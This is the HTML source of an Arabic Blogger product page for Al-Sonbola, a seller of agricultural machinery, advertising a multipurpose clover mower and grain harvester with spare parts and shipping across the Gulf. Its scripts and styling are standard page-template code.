.contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position :relative;display :block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width : 100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:right}@media (max-width :  30em){.post-table thead tr{position :absolute;top:-9999em;right:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display :block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-right:50%}.post-table td:before{content:attr(data-label);display :inline-block;font-weight:bold;line-height:1.5;margin-right:-100%;width : 100%}}@media (max-width :  20em){.post-table td{padding-right:0.75em}.post-table td:before{display :block;margin-bottom:0.75em;margin-right:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding:0 15px 0 0;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row{padding:0;width : 800px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width : 70%}
body#layout .tn-left{height:auto}
body#layout .social-area{margin:0;width : 100%}
body#layout .admin{display :block!important}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float :right;height:auto;padding:0;margin-left:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{margin: 0;padding:0}
body#layout .header-ads{width : 70%;margin:0}
body#layout .nav-menu {
float : left;
width :  72%;
}
body#layout .header-random{display :none}
body#layout .header-menu{float :right;width : 100%;margin:4px 0 0;padding:0}
body#layout #menu{display :block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float :right;width : 70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display :block}
body#layout #ads-home{width : auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:Roboto;font-size:18px;margin-bottom:5px;display :block}
body#layout .sidebar-wrapper{float :left;width : 30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display :none}
body#layout #sidebar_tabs .tab-opt{padding:0;float :right}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-right{width : 28%;float :right}
body#layout #social-footer{width : 30%;float :left}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display :none}
body#layout #unwanted{display :none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width :  1060px) {
#outer-wrapper{max-width : 100%;box-shadow:none}
.row{width : 96%}
.header-logo{max-width : 200px}
#content-wrapper {
    box-sizing: border-box;
}
#main-wrapper{width : 67%}
.sidebar-wrapper{width : 30%}
.back-to-top{display :none}

.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-right: 0;}
    article.my-wrapz{width : 100%}
}
@media only screen and (max-width :  979px) {
#header-blog{width : 28%}
#header-blog,.header-content{height:auto}
.header-logo{width : auto;float :none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float :none;margin:0 auto}
.header-menu{width : 50%;overflow:hidden}
#nav,.header-menu li.home-child{display :none}
.nav-menu .selectnav{display :block!important}
.nav-wrapper{padding-right:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width : 100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float :right;width : 100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-right{width : 100%;margin-left:0;margin-bottom:20px}
.sect-right:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:10px}
.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width :  100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{right:15px;left:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width :  767px) {
#ads-top .widget-content{max-width : 100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width : 100%}
.tm-menu{width : 25%}
#nav1{display :none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display :block}
.uk-search-header{display :none}
.Header h1 {font-size: 18px;}
.post-outer {width :  100%;}
}
@media only screen and (max-width :  620px) {
.uk-featured-post .uk-column1{width : 100%;padding-left:0}
.uk-column1 .uk-post-caption{padding:0;float :right}
.uk-featured-post .uk-column2{float :left;width : 100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float :right;width : 48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float :left;width : 48.5%}
.index article,.archive article{float :right}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width : 98%;height:250px;margin-left:0;margin-bottom:15px;float :right}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display :none}
.share-art i.fa{margin-left:0!important}
.header-logo img {margin: 8px auto;}
.block-image .thumb > a:before {width :  98%;}
}
@media only screen and (max-width :  480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a,.block-image .thumb > a:before{width : 96%;height:220px}
.uk-featured-post .uk-column2 .item2{width : 100%}
.uk-featured-post .uk-column2 .item3{float :right;width : 100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width : 100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-right{margin-bottom:15px}
.footer-wrapper #social-footer{margin-left:0;width : 100%;text-align:center}
.footer-wrapper #social-footer ul li{display :inline-block;float :none}
.footer-wrapper .copyright{text-align:center;float :right;width : 100%;margin-top:5px}
#header-blog {width : 36%;}
.header-menu {width :  26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.comments .comments-content .comment-replies {
    margin-right: 0;
}
.post-nav li {
    width :  100%;
    float : none;
    margin: 0 auto;
    padding: 0;
}
}
@media only screen and (max-width :  340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
}
@media only screen and (max-width :  300px) {
.tm-menu{width : 100%}
.social-area{display :none}
.header-logo{float :none;text-align:center;margin:0 auto;min-width : inherit}
.header-ads{display :none}
.header-menu{width : 100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width : 100%}
.header-random{display :none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float :right}
.cmm-tabs-header .wrap-tab li{float :right;display :inline-block;margin-right:0!important;margin-left:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-left:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display :none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3223242987041757",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1425343171230602199&amp;zx=08844552-752a-431d-8fea-20f7daaab802' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1425343171230602199&amp;zx=08844552-752a-431d-8fea-20f7daaab802' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3223242987041757 -->

</head>
<body class='item'>
<div class='admin row' style='display :none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsivewidth : false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width : n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsivewidth : r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.al-sonbola.com/' style='display : block'><h1 style='display :none;'></h1>
<img alt='السنبلة للمعدات الزراعية' height='583px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTmdUo4Q_4SOt5HuQgzl9lMnbt__kV3CU3IQMABPaPHaz-bA-grLgrig0v3x-4FzZpCoWTHjQVBGi96IeFiOPcMUJV0NB6-C3u6hmdbzESeZY-4Q546aOWrFyjId9kLnZsInF78p3K6EJX/s1600/1+%D9%84%D9%88%D8%AC%D9%88+%D9%83%D8%A8%D9%8A%D8%B1+%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D9%85%D8%B9%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9.png' style='display : block' width='750px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>متوفر لدينا محشة برسيم , حصادة قمح , بذارات , مدشات , مكاين جز , عزاقات , حفار جور , جميع قطع الغيار متوفرة , </span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='بحث' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>محشة</a></li>
<li itemprop='name'><a href='https://www.al-sonbola.com/p/blog-page_13.html' itemprop='url'>سياسة الخصوصية</a></li>
<li itemprop='name'><a href='https://www.al-sonbola.com/p/blog-page_55.html' itemprop='url'>اتصل بنا</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='عن ماذا تبحث؟' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.al-sonbola.com/2013/09/blog-post.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display :none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.al-sonbola.com/' property='v:title' rel='v:url'>الرئيسية</a></span><i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A2%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B5%D8%A7%D8%AF' property='v:title' rel='v:url'>آلات الحصاد</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9' property='v:title' rel='v:url'>السنبلة</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B9%D8%B4%D8%A8' property='v:title' rel='v:url'>العشب</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D9%82%D9%85%D8%AD' property='v:title' rel='v:url'>القمح</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' property='v:title' rel='v:url'>برسيم</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D9%85%D8%AD%D8%B4%D8%A9%20%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' property='v:title' rel='v:url'>تركيب محشة برسيم</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9' property='v:title' rel='v:url'>حصادة</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9%20%D9%82%D9%85%D8%AD' property='v:title' rel='v:url'>حصادة قمح</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%B5%D9%88%D8%B1' property='v:title' rel='v:url'>صور</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%A7%D9%83%D9%8A%D9%86%D8%A9' property='v:title' rel='v:url'>ماكينة</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%AD%D8%B4%D8%A9%20%D8%A8%D8%B1%D8%B3%D9%8A%D9%85' property='v:title' rel='v:url'>محشة برسيم</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D9%85%D8%B9%D8%AF%D8%A7%D8%AA%20%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9' property='v:title' rel='v:url'>معدات زراعية</a></span>
<i class='fa fa-angle-left'></i><span>السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.al-sonbola.com/2013/09/blog-post.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.al-sonbola.com/2013/09/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2013-09-02T18:22:00-07:00'>6:22:00 م</abbr></a>
<span class='reading-time'><div class='eta'></div></span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-822331257316756420' itemprop='articleBody'>
<meta content='   بسم الله الرحمن الرحيم     الة حش البرسيم         ألآن فى مصر و الخليج و جميع دول العالم العربى ....        وصل حديثا .. محشة البرسيم وال...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div dir="rtl" style="text-align: right;" trbidi="on">
<div style="text-align: center;">
<span style="font-size: x-large;"><b>بسم الله الرحمن الرحيم</b></span><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">الة حش البرسيم</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
</div>
</div>
<div style="text-align: center;">
</div>
<div class="" style="clear: both; text-align: center;">
<span style="font-size: large;">ألآن فى مصر و الخليج و جميع دول العالم العربى ....</span><br />
<br />
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<br />
<a href="http://al-sonbola.blogspot.com/2014/09/4-stroke.html" target="_blank"><span style="color: blue;"><b><span style="font-size: x-large;">وصل حديثا .. محشة البرسيم والقمح والذرة و الأرز بموتور رباعى الأشواط</span></b></span></a><br />
<a href="http://al-sonbola.blogspot.com/2014/09/4-stroke.html" target="_blank"><span style="color: blue;"><b><span style="font-size: x-large;">STROKE-4&nbsp;</span></b></span></a><br />
<span style="color: blue;"><b><span style="font-size: x-large;"><a href="http://al-sonbola.blogspot.com/2014/09/4-stroke.html" target="_blank"><span style="color: black;">اضغط هنا</span> </a></span></b></span><br />
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM/s1600/06.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="159" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM/s1600/06.jpg" width="200" /></a></div>
<b><span style="font-size: x-large;"><br /></span></b>
<br />
<br />
<br />
------------------------------------------------------------------</div>
<div class="" style="clear: both; text-align: center;">
<span style="font-size: large;">&nbsp;</span> </div>
<div class="" style="clear: both; text-align: center;">
<b><span style="color: blue;"><span style="font-size: large;">- محشة البرسيم و حصادة القمح و الذرة و الأرز</span> <span style="font-size: large;">-</span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="" style="clear: both; text-align: center;">
<span style="color: blue;"><span style="font-size: large;"><span style="color: black;">الماكينة الزر<span style="font-size: large;">اعية متعددة الأغراض ... تستخدم لحش البرسيم &#1548; و ضم الغلة و الارز و القصب و الشعير و الذرة .... و غيرها</span></span></span></span></div>
<div class="" style="clear: both; text-align: center;">
<span style="color: blue;"><span style="font-size: large;"><span style="color: black;"><span style="font-size: large;">كما تستخدم لقطع الحشائش و العشب و تقليم و تزيين الأشجار .</span></span></span></span></div>
<ul style="text-align: right;">
<li><span style="color: blue;"><span style="font-size: large;"><span style="color: black;"><span style="font-size: large;">تتميز <span style="font-size: large;">الماكينة بسهولة الاستخدام و توفير الوقت و الجهد &#1548; و الأ<span style="font-size: large;">يدى العاملة</span></span> .</span></span> </span></span></li>
<li><span style="font-size: large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show">تسطيع باستخدام هذه الماكينة جني فدان في <span style="font-size: large;">6</span> ساعات دون جهد أو عناء !!&nbsp;</span></span></span></span></li>
<li><span class="userContent" style="font-size: x-large;"><span dir="rtl"><span class="text_exposed_show">قطع الغيار متوفرة لدينا </span></span></span><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeSehJyZ4fZPNQD7vS7NbK6uqWuKHyZkm2XFQoToTdugNcJ8RGTWZRijhj3GSDEl3Im_6I9eugi87Exp4kjyjeJZhLkPkXPlNq4vQVUjKm2M4-SJospDuB9dLbLGyTnPVcPVtIDPIGRbU0/s1600/%D9%82%D8%B7%D8%B9+%D8%A7%D9%84%D8%BA%D9%8A%D8%A7%D8%B1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="381" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeSehJyZ4fZPNQD7vS7NbK6uqWuKHyZkm2XFQoToTdugNcJ8RGTWZRijhj3GSDEl3Im_6I9eugi87Exp4kjyjeJZhLkPkXPlNq4vQVUjKm2M4-SJospDuB9dLbLGyTnPVcPVtIDPIGRbU0/s400/%D9%82%D8%B7%D8%B9+%D8%A7%D9%84%D8%BA%D9%8A%D8%A7%D8%B1.jpg" width="400" /></a></div>
<div style="text-align: center;">
<span class="userContent" style="font-size: x-large;"><span dir="rtl"><span class="text_exposed_show"> </span></span></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody></tbody></table>
</li>
</ul>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisWwyAISrhK7ChIVyz0nVhF4Fk5IRvjttQWXJw8846sWEYCJDOwize7ASk7S8jAEXd0m1_3jeVaOiAJukku6gpya6p9zVxcIWXM7sn-b3OP7Yxg4MI5K7_rsSoO6n9Z9O9AOEXIXJ-hDix/s1600/2+%D9%82%D8%B7%D8%B9+%D8%BA%D9%8A%D8%A7%D8%B1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="339" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisWwyAISrhK7ChIVyz0nVhF4Fk5IRvjttQWXJw8846sWEYCJDOwize7ASk7S8jAEXd0m1_3jeVaOiAJukku6gpya6p9zVxcIWXM7sn-b3OP7Yxg4MI5K7_rsSoO6n9Z9O9AOEXIXJ-hDix/s400/2+%D9%82%D8%B7%D8%B9+%D8%BA%D9%8A%D8%A7%D8%B1.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: purple;"><span style="font-size: large;">&nbsp;---------------------------------------------------</span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: purple;"><span style="font-size: large;">الشحن متوفر لجميع دول الخليج و العالم العربى</span></span></b></div>
<div class="" style="clear: both; text-align: center;">
<span style="font-size: large;"><span style="color: purple;"><span style="font-size: large;">---------------------------------------------------</span></span></span><br />
<br />
